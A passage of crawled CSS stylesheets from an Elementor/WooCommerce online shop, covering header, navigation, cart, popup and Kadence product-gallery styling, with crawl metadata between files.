.elementor-716516 .elementor-element.elementor-element-687ce78:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #5CB2D7 0%, #95D6F2 100%);}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-687ce78{box-shadow:0px 0px 10px 0px rgba(117, 117, 117, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-16ebe94 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-085adce > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-c9804da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-52a5052{text-align:right;}.elementor-716516 .elementor-element.elementor-element-52a5052 .elementor-heading-title{font-size:18px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea .highlight-height{height:1px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea pre, .elementor-716516 .elementor-element.elementor-element-7a4d1ea code, .elementor-716516 .elementor-element.elementor-element-7a4d1ea .line-numbers .line-numbers-rows{font-size:1px;}.elementor-716516 .elementor-element.elementor-element-e35100c > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-e35100c{text-align:right;}.elementor-716516 .elementor-element.elementor-element-e35100c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-716516 .elementor-element.elementor-element-78635fa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-78635fa{text-align:center;}.elementor-716516 .elementor-element.elementor-element-78635fa .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-5a3dd52{text-align:right;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-8ba268c{text-align:right;}.elementor-716516 .elementor-element.elementor-element-8ba268c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-b423bcc > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-b423bcc{margin-top:-16px;margin-bottom:-8px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a > .elementor-widget-container{margin:-18px 0px -1px 0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:9px;padding-bottom:9px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-716516 .elementor-element.elementor-element-d73e896{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d73e896 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-716516 .elementor-element.elementor-element-01d3661:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5CB2D7;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-01d3661{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-51325a0 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-780fa65 > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d2c57f2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:010px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-d6d95da > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 10px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-716516 .elementor-element.elementor-element-c9804da{width:11.093%;}.elementor-716516 .elementor-element.elementor-element-6f1c65e{width:2.079%;}.elementor-716516 .elementor-element.elementor-element-f3b581d{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-d323fa9{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-977dd50{width:2.083%;}.elementor-716516 .elementor-element.elementor-element-dae7c0c{width:56.38%;}.elementor-716516 .elementor-element.elementor-element-5a82e15{width:11.51%;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e{width:2.669%;}.elementor-716516 .elementor-element.elementor-element-b1d5bd0{width:9.518%;}.elementor-716516 .elementor-element.elementor-element-a685d93{width:3.354%;}.elementor-716516 .elementor-element.elementor-element-1fd2951{width:13.292%;}.elementor-716516 .elementor-element.elementor-element-e2a28eb{width:73.418%;}.elementor-716516 .elementor-element.elementor-element-19092a5{width:9.92%;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-716516 .elementor-element.elementor-element-7bf528a{width:90%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1764171640
body_size: 1021
content:
.elementor-34694 .elementor-element.elementor-element-3a4783e{border-style:solid;border-color:#A2A2A2;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34694 .elementor-element.elementor-element-0422bc9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34694 .elementor-element.elementor-element-81c8bda{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-text{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-36ad806, .elementor-34694 .elementor-element.elementor-element-36ad806 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-36ad806{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);margin-top:55px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item{color:#5D5D5D;fill:#5D5D5D;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item:focus{color:#2496D1;fill:#2496D1;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2496D1;}.elementor-34694 .elementor-element.elementor-element-b0500f0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown a{padding-top:0px;padding-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#C7C7C7;border-bottom-width:1px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-34694 .elementor-element.elementor-element-493f680{--spacer-size:50px;}#elementor-popup-modal-34694 .dialog-widget-content{animation-duration:0.5s;background-color:#CDE3F4;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 200px;}#elementor-popup-modal-34694 .dialog-message{width:340px;height:100vh;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-34694{justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-34694 .dialog-close-button{display:flex;background-color:#6B6B6B;font-size:35px;}#elementor-popup-modal-34694 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-34694 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-34694 .elementor-element.elementor-element-0d94be0{width:45%;}.elementor-34694 .elementor-element.elementor-element-35d71ee{width:45%;}.elementor-34694 .elementor-element.elementor-element-83eca78{width:5%;}}@media(max-width:1024px){.elementor-34694 .elementor-element.elementor-element-3a4783e{border-width:0px 0px 1px 0px;margin-top:0px;margin-bottom:0px;padding:0px 0px 10px 0px;}.elementor-34694 .elementor-element.elementor-element-0d94be0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 0px 0px 25px;}.elementor-34694 .elementor-element.elementor-element-0422bc9{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-35d71ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-81c8bda{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-36ad806{margin-top:0px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}#elementor-popup-modal-34694 .dialog-close-button{font-size:30px;}#elementor-popup-modal-34694 .dialog-widget-content{margin:0px 0px 0px 0px;}#elementor-popup-modal-34694 .dialog-message{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-34694 .elementor-element.elementor-element-3a4783e{border-width:0px 0px 1px 0px;margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:100;}.elementor-34694 .elementor-element.elementor-element-3a4783e, .elementor-34694 .elementor-element.elementor-element-3a4783e > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-34694 .elementor-element.elementor-element-0d94be0{width:45%;}.elementor-34694 .elementor-element.elementor-element-0d94be0 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-0422bc9{--e-icon-list-icon-size:20px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-35d71ee{width:45%;}.elementor-34694 .elementor-element.elementor-element-35d71ee > .elementor-element-populated{padding:25px 35px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-81c8bda{--e-icon-list-icon-size:20px;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-83eca78{width:5%;}.elementor-34694 .elementor-element.elementor-element-36ad806{margin-top:10px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}#elementor-popup-modal-34694 .dialog-close-button{font-size:30px;}#elementor-popup-modal-34694 .dialog-widget-content{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-product-gallery.css?ver=2.0.27
body_size: 1883
content:
.woocommerce div.product .elementor-widget-container div.images.woocommerce-product-gallery{width:100%;float:none;padding:0}.kadence-product-gallery-main.splide .splide__pagination{display:none;bottom:10px}.ksk-gallery{--thumb-gap:5px;--thumb-grid-gap: 20px}.woocommerce-product-gallery .product_image{position:relative}.sp-gal-image-caption{color:#333;background:rgba(255,255,255,0.8);position:absolute;bottom:0;width:100%;left:0;padding:5px}.woocommerce-product-gallery .thumb-wrapper{margin-left:auto;margin-right:auto}.kt-product-style-large-image .product-img-case .images{width:100%}.kt-image-slide{display:block;overflow:hidden}.zoomContainer{z-index:10}.zoomWindowContainer .zoomWindow{border-color:var(--global-palette6, #888) !important}a.kt-image-slide.kt-woo-video-link .kt-woo-play-btn{position:absolute;left:0;right:0;top:0;bottom:0;display:flex;align-items:center;justify-content:center;color:white}a.kt-image-slide.kt-woo-video-link .kt-woo-play-btn .kadence-svg-iconset{width:20%;height:20%}a.kt-image-slide.kt-woo-video-link .kt-woo-play-btn svg{height:100%;width:100%;-webkit-filter:drop-shadow(0px 10px 10px rgba(0,0,0,0.1));filter:drop-shadow(0px 10px 10px rgba(0,0,0,0.1))}.kt-woo-orig-video-link .kt-woo-play-btn{display:none}a.kt-image-slide.kt-woo-video-link{position:relative;display:block}.kt-woo-video-thumb{position:relative}.kt-woo-video-thumb .kt-woo-play-btn{position:absolute;left:0;right:0;top:0;bottom:0;display:flex;align-items:center;justify-content:center;color:white}.kt-woo-video-thumb .kt-woo-play-btn .kadence-svg-iconset{width:50%;height:50%}.kt-woo-video-thumb .kt-woo-play-btn svg{height:100%;width:100%;-webkit-filter:drop-shadow(0px 10px 10px rgba(0,0,0,0.1));filter:drop-shadow(0px 10px 10px rgba(0,0,0,0.1))}.kt-layout-left .thumb-wrapper.splide__slider{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.kt-layout-left .kadence-product-gallery-thumbnails{position:absolute;left:0;top:0;height:100%}.kt-layout-left .kadence-product-gallery-thumbnails .kt-woo-gallery-thumbnail{margin-right:var(--thumb-gap, 5px)}.kt-layout-right .thumb-wrapper.splide__slider{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.kt-layout-right .kadence-product-gallery-thumbnails{position:absolute;right:0;top:0;height:100%}.kt-layout-right .kadence-product-gallery-thumbnails .kt-woo-gallery-thumbnail{margin-left:var(--thumb-gap, 5px)}.kt-layout-above .kadence-product-gallery-thumbnails{margin-top:var(--thumb-gap, 5px)}@media (min-width: 1025px){.ksk-gallery.kt-layout-list .splide .splide__list{flex-direction:column;display:flex;gap:var(--thumb-grid-gap, 20px);height:auto !important}.ksk-gallery.kt-layout-list .splide .splide__list .splide__slide{position:static;opacity:1;-webkit-transform:none !important;transform:none !important}.ksk-gallery.kt-layout-grid .splide .splide__list{display:flex;flex-direction:row;flex-wrap:wrap;gap:var(--thumb-grid-gap, 20px);height:auto !important}.ksk-gallery.kt-layout-grid .splide .splide__list .splide__slide{width:calc( 50% - ( var( --thumb-grid-gap, 20px ) / 2 )) !important;margin-right:0;position:static;opacity:1;-webkit-transform:none !important;transform:none !important}.ksk-gallery.kt-layout-tiles .splide .splide__list{display:flex;flex-direction:row;flex-wrap:wrap;gap:var(--thumb-grid-gap, 20px);height:auto !important}.ksk-gallery.kt-layout-tiles .splide .splide__list .splide__slide{width:calc( 50% - ( var( --thumb-grid-gap, 20px ) / 2 )) !important;margin-right:0;order:10;position:static;opacity:1;-webkit-transform:none !important;transform:none !important}.ksk-gallery.kt-layout-tiles .splide .splide__list .splide__slide:nth-child(1){width:100% !important;margin-right:0;order:4}.ksk-gallery.kt-layout-tiles .splide .splide__list .splide__slide:nth-child(n+2):nth-child(-n+4){width:calc(((100% + var( --thumb-grid-gap, 20px )) / 3) - var( --thumb-grid-gap, 20px )) !important;margin-right:0;order:-1}.kt-layout-list .kadence-product-gallery-thumbnails,.kt-layout-grid .kadence-product-gallery-thumbnails,.kt-layout-tiles .kadence-product-gallery-thumbnails{display:none}.kt-layout-list .splide__arrows,.kt-layout-grid .splide__arrows,.kt-layout-tiles .splide__arrows{display:none}.kt-layout-slider .kadence-product-gallery-thumbnails{display:none}.kt-layout-slider .splide .splide__pagination{display:flex}}@media (min-width: 768px) and (max-width: 1024px){.ksk-gallery.kt-md-layout-list .splide .splide__list{flex-direction:column;display:flex;gap:var(--thumb-grid-gap, 20px);height:auto !important}.ksk-gallery.kt-md-layout-list .splide .splide__list .splide__slide{position:static;opacity:1;-webkit-transform:none !important;transform:none !important}.ksk-gallery.kt-md-layout-grid .splide .splide__list{flex-direction:row;flex-wrap:wrap;gap:var(--thumb-grid-gap, 20px);height:auto !important;display:flex}.ksk-gallery.kt-md-layout-grid .splide .splide__list .splide__slide{width:calc( 50% - ( var( --thumb-grid-gap, 20px ) / 2 )) !important;margin-right:0;position:static;opacity:1;-webkit-transform:none !important;transform:none !important}.ksk-gallery.kt-md-layout-tiles .splide .splide__list{flex-direction:row;flex-wrap:wrap;gap:var(--thumb-grid-gap, 20px);height:auto !important;display:flex}.ksk-gallery.kt-md-layout-tiles .splide .splide__list .splide__slide{width:calc( 50% - ( var( --thumb-grid-gap, 20px ) / 2 )) !important;margin-right:0;order:10;position:static;opacity:1;-webkit-transform:none !important;transform:none !important}.ksk-gallery.kt-md-layout-tiles .splide .splide__list .splide__slide:nth-child(1){width:100% !important;margin-right:0;order:4}.ksk-gallery.kt-md-layout-tiles .splide .splide__list .splide__slide:nth-child(n+2):nth-child(-n+4){width:calc(((100% + var( --thumb-grid-gap, 20px )) / 3) - var( --thumb-grid-gap, 20px )) !important;margin-right:0;order:-1}.kt-md-layout-list .kadence-product-gallery-thumbnails,.kt-md-layout-grid .kadence-product-gallery-thumbnails,.kt-md-layout-tiles .kadence-product-gallery-thumbnails{display:none}.kt-md-layout-list .splide__arrows,.kt-md-layout-grid .splide__arrows,.kt-md-layout-tiles .splide__arrows{display:none}.kt-md-layout-slider .kadence-product-gallery-thumbnails{display:none}.kt-md-layout-slider .splide .splide__pagination{display:flex}}@media (max-width: 1024px){.kt-md-layout-left .kadence-product-gallery-thumbnails{position:absolute;left:0;right:auto;top:0}.kt-md-layout-left .kadence-product-gallery-thumbnails .thumb-wrapper.splide__slider{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.kt-md-layout-left .kadence-product-gallery-thumbnails .kt-woo-gallery-thumbnail{margin-right:var(--thumb-gap, 5px);margin-left:0}.kt-md-layout-right .kadence-product-gallery-thumbnails{position:absolute;right:0;left:auto;top:0}.kt-md-layout-right .kadence-product-gallery-thumbnails .thumb-wrapper.splide__slider{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.kt-md-layout-right .kadence-product-gallery-thumbnails .kt-woo-gallery-thumbnail{margin-left:var(--thumb-gap, 5px);margin-right:0}.kt-md-layout-above .kadence-product-gallery-thumbnails{margin-top:var(--thumb-gap, 5px);position:relative}.kt-md-layout-above .kadence-product-gallery-thumbnails .thumb-wrapper.splide__slider{position:relative;right:auto;left:auto;bottom:auto}.kt-md-layout-above .kadence-product-gallery-thumbnails .kt-woo-gallery-thumbnail{margin-left:0;margin-right:0}}@media (max-width: 767px){.ksk-gallery.kt-sm-layout-list .splide .splide__list{display:flex;flex-direction:column;gap:var(--thumb-grid-gap, 20px)}.ksk-gallery.kt-sm-layout-list .splide .splide__list .splide__slide{position:static;opacity:1;-webkit-transform:none !important;transform:none !important}.ksk-gallery.kt-sm-layout-grid .splide .splide__list{flex-direction:row;flex-wrap:wrap;gap:var(--thumb-grid-gap, 20px);display:flex}.ksk-gallery.kt-sm-layout-grid .splide .splide__list .splide__slide{width:calc( 50% - ( var( --thumb-grid-gap, 20px ) / 2 )) !important;margin-right:0;position:static;opacity:1;-webkit-transform:none !important;transform:none !important}.ksk-gallery.kt-sm-layout-tiles .splide .splide__list{flex-direction:row;flex-wrap:wrap;gap:var(--thumb-grid-gap, 20px);display:flex}.ksk-gallery.kt-sm-layout-tiles .splide .splide__list .splide__slide{width:calc( 50% - ( var( --thumb-grid-gap, 20px ) / 2 )) !important;margin-right:0;order:10;position:static;opacity:1;-webkit-transform:none !important;transform:none !important}.ksk-gallery.kt-sm-layout-tiles .splide .splide__list .splide__slide:nth-child(1){width:100% !important;margin-right:0;order:4}.ksk-gallery.kt-sm-layout-tiles .splide .splide__list .splide__slide:nth-child(n+2):nth-child(-n+4){width:calc(((100% + var( --thumb-grid-gap, 20px )) / 3) - var( --thumb-grid-gap, 20px )) !important;margin-right:0;order:-1}.kt-sm-layout-list 